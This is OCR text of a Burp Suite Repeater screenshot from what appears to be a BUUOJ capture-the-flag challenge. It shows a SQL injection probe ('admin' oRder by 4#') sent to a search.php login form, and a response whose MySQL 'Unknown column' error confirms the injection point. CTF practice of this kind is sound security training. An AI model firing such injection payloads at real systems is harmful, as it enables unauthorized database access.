 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.2-19985 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
3 × +
Send Cancel < > Target: http://ce75469b-cfa2-492c-81fb-0b53a2eb7be9.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host:
ce75469b-cfa2-492c-81fb-0b53a2eb7be9.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin:
http://ce75469b-cfa2-492c-81fb-0b53a2eb7be9.node4.buuoj.
cn:81
10 Connection: close
11 Referer:
http://ce75469b-cfa2-492c-81fb-0b53a2eb7be9.node4.buuoj.
cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 name=admin' oRder by 4#&pw=123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 12 Apr 2023 02:36:56 GMT
4 Content-Type: text/html
5 Content-Length: 259
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWE
SSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 Error: Unknown column '4' in 'order clause'
17
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 7
? Search... 0 matches
? Search... 0 matches
Done 448 bytes | 63 millis